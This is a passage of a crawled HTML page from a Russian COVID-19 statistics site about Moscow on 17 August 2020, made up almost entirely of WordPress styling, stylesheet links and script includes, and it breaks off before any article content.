

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tatspravka.ru/statistika-moscow-17-08-2020/
body_size: 39652
content:
<!DOCTYPE html> <html lang="ru-RU"> <head> <link rel="icon" type="image/x-icon" href="/favicon.ico"/> <meta charset="UTF-8"> <meta name="robots" content="none"/> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name="format-detection" content="telephone=no"> <link rel="canonical" href="https://tatspravka.ru/statistika-moscow-17-08-2020/"/> <title>Статистика коронавируса в Москве на 17 августа 2020 года &#8212; Татсправка</title> <style id='wp-block-library-theme-inline-css' type='text/css'> .wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em} </style> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;} :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;} :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;} .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;} </style> <link rel='stylesheet' id='contact-form-7-css' href='https://tatspravka.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all'/> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <link rel='stylesheet' id='reboot-style-css' href='https://tatspravka.ru/wp-content/themes/reboot_child/assets/css/style.min.css' media='all'/> <link rel='stylesheet' id='Font_Awesome-css' href='https://use.fontawesome.com/releases/v5.6.1/css/all.css' media='all'/> <link rel='stylesheet' id='Bootstrap_css-css' href='https://tatspravka.ru/wp-content/themes/reboot_child/css/bootstrap.min.css' media='all'/> <link rel='stylesheet' id='MDB-css' href='https://tatspravka.ru/wp-content/themes/reboot_child/css/mdb.min.css' media='all'/> <link rel='stylesheet' id='Scharts-css' href='https://tatspravka.ru/wp-content/themes/reboot_child/css/addons-pro/simple-charts.min.css' media='all'/> <script type="text/javascript" src="https://tatspravka.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/Chart.js/2.9.3/Chart.min.js" id="SchartsMin-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style> <script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script> <style> .no-js img.lazyload { display: none; } figure.wp-block-image img.lazyloading { min-width: 150px; } .lazyload, .lazyloading { opacity: 0; } .lazyloaded { opacity: 1; transition: opacity 400ms; transition-delay: 0ms; } </style> <style>.scrolltop:before{content:"\fe3d"}@media (min-width: 768px){body{background-attachment: scroll}}body{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.site-title, .site-title a{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.site-description{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.main-navigation ul li a, .main-navigation ul li span, .footer-navigation ul li a, .footer-navigation ul li span{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}</style> <link rel="icon" href="https://tatspravka.ru/wp-content/uploads/2020/05/cropped-coronavirus-icon-32x32.png" sizes="32x32"/> <link rel="icon" href="https://tatspravka.ru/wp-content/uploads/2020/05/cropped-coronavirus-icon-192x192.png" sizes="192x192"/> <link rel="apple-touch-icon" href="https://tatspravka.ru/wp-content/uploads/2020/05/cropped-coronavirus-icon-180x180.png"/> <meta name="msapplication-TileImage" content="https://tatspravka.ru/wp-content/uploads/2020/05/cropped-coronavirus-icon-270x270.png"/> <style type="text/css" id="wp-custom-css"> h1 { font-size: 1.4em; } h2 { font-size: 1.3em; } h3 { font-size: 1.2em; } h4 { font-size: 1.2em; } h5 { font-size: 1.1em; } .site-title { margin-top: 0.2em; font-size: 1em; line-height: 1.1em; color: #fb5f3d; padding-bottom: 1em; } .home-title-top { text-align: center; margin: 1em 0; padding: 0 0.8em; } .home-title-top h1 { margin-bottom: 0; font-size: 1.4em; } .video-embed { width: 40em; margin: 1em auto 0; text-align: center; } .map-icon { font-size: 0.9em; font-family: Times, serif; font-weight: normal; } .top-menu ul { margin: -1em 0 0 0; } /* Max width before this PARTICULAR table gets nasty. This query will take effect for any screen smaller than 760px and also iPads specifically. */ table#brief-stat { margin: auto; font-size: 1.2em; text-align: right; font-family: Arial; font-weight: bold; } table#brief-stat thead { text-align: center; } table#brief-stat td { 1width: 19%; } table#brief-stat button.btn-sm { width: 8em; font-size: 1em; padding: .25rem .5rem; font-size: .875rem; line-height: 1.5; border-radius: .2rem; color: #fff; background-color: #369; border-color: #369; font-weight: bold; margin-left: 0.5em; } .table-data table.by-regions, .table-data table.by-countries { width: 100%; margin-bottom: 1em; } h2.title-b { margin:0.8em 0; padding: 0.7em 0.3em; border-top: 1px solid #dee2e6; border-bottom: 1px solid #dee2e6; background-color: #FFDAB9; color: #800000; } @media (min-width: 761px) { .table-data table tr td { border: 1px solid #dee2e6; padding: 0.2em; } .table-data th { font-weight:bold; padding:10px; background: #e9ecef; border: 1px solid #dee2e6; } .table-data th:first-child{ text-align: left; padding-left:20px; } .table-data tr{ text-align: center; padding-left:20px; } .table-data tr td:first-child{ text-align: left; padding-left:20px; } .table-data tr td { padding:5px; border: 1px solid #dee2e6; } .table-data tr:last-child td{ } } @media only screen and (max-width: 760px) { /* Force table to not be like tables anymore */ table, thead, tbody, th, td, tr { display: block; } /* Hide table headers (but not display: none;, for accessibility) */ thead tr, .table-data thead tr { position: absolute; top: -9999px; left: -9999px; } tr { margin: 0 0 0.3em 0; padding: 0.4em; } table#brief-stat td:first-child { text-transform: uppercase; text-align: left; margin-left: -2em; border-bottom: none; margin-bottom: 0.4em; } .table-data table.by-regions td:first-child, .table-data table.by-countries td:first-child { text-transform: uppercase; text-align: center; margin-left: -11em; border-bottom: none; margin-bottom: 0.4em; } .table-data table.by-regions td:first-child { text-transform: none; } table#brief-stat td:last-child { margin-left: -5em; border-bottom: none; } table#brief-stat tr { border-radius: 0.5em; } table#brief-stat tr:nth-child(odd) { border: 2px solid purple; } table#brief-stat tr:nth-child(even) { border: 2px solid orange; } td { /* Behave like a "row" */ border: none; border-bottom: 1px solid #eee; position: relative; padding-left: 50%; padding-top: 0.3em; } td:before { /* Now like a table header */ position: absolute; /* Top/left values mimic padding */ top: 0; left: 6px; width: 45%; padding-right: 10px; white-space: nowrap; } /* Label the data You could also use a data-* attribute and content for this. That way "bloats" the HTML, this way means you need to keep HTML and CSS in sync. Lea Verou has a clever way to handle with text-shadow. */ td:nth-of-type(1):before { content: ""; } td:nth-of-type(2):before { content: "Заболевших"; } td:nth-of-type(3):before { content: "Умерших"; } td:nth-of-type(4):before { content: "Выздоровело"; } td:nth-of-type(5):before { content: "Летальность"; } td:nth-of-type(6):before { content: ""; } } @media only screen and (max-width:600px) { body { font-size: 12px; } .site-title { margin-top: 0.7em; padding-bottom: 0.7em; } .site-header { padding: 0.4em; } .home-title-top { margin: 0.5em 0 0 0; } .video-embed { width: 100%; } } </style> <style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><style> .ai-viewports {--ai: 1;} .ai-viewport-3 { display: none !important;} .ai-viewport-2 { display: none !important;} .ai-viewport-1 { display: inherit !important;} .ai-viewport-0 { display: none !important;} @media (min-width: 768px) and (max-width: 979px) { .ai-viewport-1 { display: none !important;} .ai-viewport-2 { display: inherit !important;} } @media (max-width: 767px) { .ai-viewport-1 { display: none !important;} .ai-viewport-3 { display: inherit !important;} } </style> <script>
    window.chartColors = {
      red: '#ff4444',
      orange: '#ffbb33',
      yellow: '#ffeb3b',
      green: '#00C851',
      blue: '#4285F4',
      purple: '#651fff',
      grey: '#424242',
      black: '#2E2E2E',
    };
</script><style> #breadcrumbs {margin-bottom: 0;padding-bottom:0;} .breadcrumb ol {list-style: none; padding-left: 0;margin-bottom: 0;} .breadcrumb ol li {display: inline;} .entry-content .stat-chart {margin-left: -1em;} .site-footer {padding:1em;} .site-content { padding: 0;} h1 {font-size: 1.4em;} h2 {font-size: 1.3em;} h3 {font-size: 1.2em;} h4 {font-size: 1.2em;} h5 {font-size: 1.1em;} h1 span {font-size: 0.8em;} a { color: rgb(63, 114, 155); } a:visited { color: #7283a7; } a.table-link { font-weight: bold; } p.icon { font-size: 3em; padding-bottom: 0; margin: 1em 0 0 0; } time { font-size: 1.2em; font-weight: bold; display: block; } .address-list time { font-weight: normal; font-size: 0.8em; margin-left: 3em; color: grey; } .hotwater-info { width: 100%; } .hotwater-info h2 { font-size: 1.1em; } time.starttime { color: #CC0000; } time.endtime { color: #007E33; } span.countdown { display: block; font-size: 1.5em; color: #3F729B; font-weight: bold; } span.address { color: #1c2a48; font-size: 1.1em; } ul.address-list { column-count: 2; font-size: 1em; width: 100%; } ul.address-list li { margin-bottom: 0.2em; } .breadcrumb { font-size: 0.9em; font-weight: normal; padding: 0; 1margin-top: -0.5em; background-color: #fff; } .breadcrumb i { margin-top:0.9em; font-size: 0.9em; } .breadcrumb li { margin: 0.5em; } .breadcrumb li.active span { color: grey; } .breadcrumb a, .breadcrumb span, ul.address-list a, p.home-link a { color: #3F729B; text-transform: none; font-weight: normal; } p.home-link { margin: 0 auto 1em; width: 100%; } p.home-link a { text-decoration: underline; font-size: 0.9em; } .hotwater-info h1 { text-align: center; margin-bottom: 0.9em; } .holds-the-iframe { background:url(https://coronavirus-tracking.ru/images/loading.gif) top center no-repeat; background-size: 60vh; } .map-link a { font-family: Times; font-size: 1.5em; margin: 0 0 1.5em 1.5em; color: #3F729B; border-bottom: 1px solid #3F729B; padding: 0 0.2em; } h1.entry-title { margin: 0 auto 1em; } .page-template-map-template .fixed.site-content { max-width: 100%; } .page-template-map-template #mapyandex { width: 100%; height: 800px; } .covid-map-image { width: 100%; text-align: center; position:relative; } .go-to-map { font-size: 2em; text-transform: uppercase; position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); } .go-to-map a { color: #fff; font-size: 0.4em; letter-spacing:0.1em; font-weight: bold; } .go-to-map a:hover { color: #ccc; } .map-caption { background-color: #fff; color: #f44336; padding: 0.4em; border: 1px dashed #ccc; position: absolute; top: 5%; left: 50%; transform: translate(-50%, -50%); } .map-updated { position: absolute; color: #757575; bottom: 1%; left: 50%; font-size: 0.8em; transform: translate(-50%, -50%); } .covid-map-image img { opacity: 0.3; } form#createSMS { width: 100%; } form#createSMS select { width: 100%; } form#createSMS tr { display: block; width: 100%; border-bottom: 1px dashed #ccc; padding: 0.5em; } form#createSMS tr td { text-align: left; } form#createSMS strong { color: red; font-weight: bold; } .finita-la-epidemia { margin: 0.7em auto; } .finita-la-epidemia a { text-transform: uppercase; font-size: 0.9em; border-bottom: 1px dashed #3F729B; } .latest-day a { font-size: 1.5em; color: #0099CC; vertical-align: middle; } .latest-day .fas { font-size: 2.5em; vertical-align: middle; color: #CC0000; } .container-fluid { padding-left: 0; padding-right: 0; } .article-post h2 { color:#ff6f00; padding: 0 0 0 0.4em; border-left: 2px solid #ff6f00; margin-top: 1em; margin-bottom: 1em; font-size: 1.5em; font-family: Tahoma; } .article-post h3:before { content: "◾ "; } .article-post code { font-size: 1.2em; } .article-post h3 { color:indigo; padding: 0 0 0 0.4em; margin: 0 0 1em -1em; font-size: 1.3em; font-family: Tahoma; } .article-post h4 { color: #1b5e20; font-weight: bold; } .humburger { margin-top: -0.3em; } .simptomy ul { width: 100%; } .stat-chart h3:before { content: ""; } .stat-chart h3 { color: #3F729B; margin: 0.5em auto 0.3em; font-size: 1.1em; font-family: "Open Sans"; } .chart-title { color: #3F729B; display: block; text-align: center; width: 100%; } .top-menu ul li>a { opacity: 1; } .top-menu ul li>span { opacity: 0.5; border-bottom: 1px solid #fff; } .site-header { background-color: #3F729B; color: #fff; padding-bottom: 0px; margin-bottom: 0px; } .site-header a { color: #fff; } .map { margin-bottom: 20px; width: 100%; position: relative; } #mapyandex { width: 100%; height: 500px; } .news-info { margin: 1.5em 0; border: 1px solid #dee2e6; -moz-box-sizing: border-box; box-sizing: border-box; padding: 10px; } .title-b { display: block; text-align: center; width: 100%; font-weight: bold; } h2.title-b { margin:0.8em 0; font-weight: normal; padding: 0.7em 0.3em; border-top: 1px solid #dee2e6; border-bottom: 1px solid #dee2e6; background-color: #3F729B; color: #fff; } .map-info { position: absolute; z-index: 10; top: 20px; right: 20px; width: 170px; } .map-info__cases, .map-info__deaths, .map-info__recovered, .map-info__actial, .map-info__letality { width: 100%; display:inline-block; -moz-box-sizing: border-box; box-sizing: border-box; border-radius:5px; padding: 10px; color: #fff; font-size: 16px; margin: 5px 0px; text-align: center; } .map-info__cases { background: red; } .map-info__deaths { background: black; } .map-info__recovered { background: green; } .map-info__letality { background: darkgrey; } .map-info__actial { background: rgba(0,0,0,0.5); } .block-information { width: 100%; font-size: 0px; } .source { font-size: 0.9em; color: grey; margin-bottom: 0.5em; color: #4B515D; } .source a { font-weight: bold; } .source img { width: 1.5em; margin-right: 0.3em; } .news-text { font-size: 0.9em; width: 100%; padding-left: 0.2em; } .single-news { margin-bottom: 0.8em; padding-bottom: 0.8em; border-bottom: 1px dashed #ddd; } .site-title { font-size: 1em; color: #ffbb33; } a.site-title { display: block; height: 2em; } .home-title-top { text-align: center; margin: 0.5em 0; padding: 0; } .home-title-top .map { margin-top: 0.7em; } .home-title-top h1 { margin-bottom: 0; font-size: 1.4em; } .important-embed { width: 60em; margin: 1em auto 0; } .video-embed { width: 40em; margin: 1em auto 0; text-align: center; } .map-icon { font-size: 0.9em; font-family: Times, serif; font-weight: normal; } .top-menu ul { margin: -1.4em 0 0 0; } #shopsModalCenter span { font-size: 1.1em; font-weight: bold; } #shopsModalCenter a.waves-effect { display: block; float: right; width: 11em; } .show-in-sidebar { width: 305px; height: 1055px; margin-bottom: 0.5em; } table#brief-stat { margin: 1em auto; font-size: 1.2em; text-align: right; font-family: Arial; font-weight: bold; width: 55%; } .covid-protection { width: 100%; margin: auto; } table#brief-stat thead { text-align: center; } table#brief-stat td { font-weight: bold; font-size: 1.1em; } table#brief-stat th { font-weight: bold; font-size: 1.1em; background-color: #fff; } table#brief-stat tr { padding: 0 0.5em 0.5em 0.5em; margin: 0 0 0.5em 0; } table#brief-stat button.btn-sm { width: 9em; font-size: 0.8em; padding: .2em .2em; margin:0; text-transform: lowercase; } .entry-content .wp-caption { margin:0; } .table-data { width: 100%; } .table-data table.by-regions, .table-data table.by-countries { width: 100%; margin-bottom: 1em; } table.by-regions caption, table.by-countries caption { caption-side: top; text-align: center; } tr.summary-row td { line-height: 1.2em; font-size: 0.9em; font-weight: bold; color: #1C2331; padding: 0; } @media (min-width: 761px) { .header-search { margin-top: -0.6em; } .site-title { margin-top: -0.2em; padding-bottom: 1.2em; } table#brief-stat { width: 70%; } table#brief-stat tr { padding: 0 0.5em 0.5em 0.5em; margin: 0 0 0.5em 0; } #createSMS input, #createSMS select { margin-left: 1em; } .top-info-wide { font-weight: bold; font-size: 0.9em; } .top-info-wide a { } .table-data table.by-regions tr td, .table-data table.by-countries tr td { border: 1px solid #dee2e6; padding: 0.2em 0.2em 0.2em 0.4em; } .table-data table.by-regions th, .table-data table.by-countries th { font-weight:bold; padding:10px; background: #e9ecef; border: 1px solid #dee2e6; } .table-data th:first-child{ text-align: left; padding-left:20px; } .table-data tr{ text-align: center; padding-left:20px; } .table-data tr td:first-child{ text-align: left; padding-left:20px; } .table-data tr td { padding:5px; border: 1px solid #dee2e6; } .table-data tr:last-child td{ } .block-after-site, .main-navigation-inner, .related-posts, .section-block, .section-html, .site-content, .site-footer-inner, .site-header-inner { padding-left: 0; padding-right: 0; } } @media only screen and (max-width: 760px) { .row { margin-right: 0.4em; margin-left: 0.3em; } .entry-content { padding-left: 0.4em; padding-right: 0.4em; } ul.address-list { column-count: 1; margin-left: 1em; } .hotwater-info { padding-left: 0.5em; width: 98%; } .address-list li { margin: 0.3em 0; } .address-list a { font-size: 1.2em; } .map-caption { top: 15%; width: 100%; } .map-updated { width: 100%; } form#createSMS tr td { width: 100%; } table.by-regions caption, table.by-countries caption { width: 100%; display: block; } .covid-protection { width: 100%; } /* Force table to not be like tables anymore */ table, thead, tbody, th, td, tr { display: block; } /* Hide table headers (but not display: none;, for accessibility) */ thead tr, .table-data thead tr { position: absolute; top: -9999px; left: -9999px; } .table-data table.by-regions tr, .table-data table.by-countries tr { margin: 0 0 0.3em 0; padding: 0.4em; } table#brief-stat { width: 100%; } table#brief-stat td:first-child { text-transform: uppercase; text-align: left; margin-left: 10em; border-bottom: none; margin-bottom: 0.4em; } .table-data table.by-regions td:first-child, .table-data table.by-countries td:first-child { text-transform: uppercase; text-align: center; margin-left: -11em; border-bottom: none; margin-bottom: 0.4em; } .table-data table.by-regions td:first-child { text-transform: none; } table#brief-stat td:last-child { margin-left: -5em; border-bottom: none; } table#brief-stat tr { border-radius: 0.5em; } table#brief-stat tr:nth-child(odd) { border: 2px solid purple; } table#brief-stat tr:nth-child(even) { border: 2px solid orange; } .table-data td { /* Behave like a "row" */ border: none; border-bottom: 1px solid #eee; position: relative; padding-left: 50%; padding-top: 0.3em; } .table-data table.by-regions td:before, .table-data table.by-countries td:before { /* Now like a table header */ position: absolute; /* Top/left values mimic padding */ top: 0.1em; left: 6px; width: 